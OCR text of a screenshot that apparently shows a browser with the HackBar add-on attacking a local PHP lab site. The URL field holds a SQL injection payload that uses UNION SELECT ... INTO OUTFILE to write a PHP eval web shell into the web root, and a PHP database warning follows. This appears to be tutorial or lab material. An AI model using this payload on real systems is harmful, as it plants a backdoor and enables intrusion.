 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
小迪博客 http://localhost:8081/blog/...
无法访问纯真网络 无法连接GEO数据库 php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=2 UNION SELECT 1,'<?php eval($_POST[x];)?>',3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 into outfile 'D:/phpstudy/PHPTutorial/WWW/blog/1.php'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\PHPTutorial\WWW\blog\news.php on line 76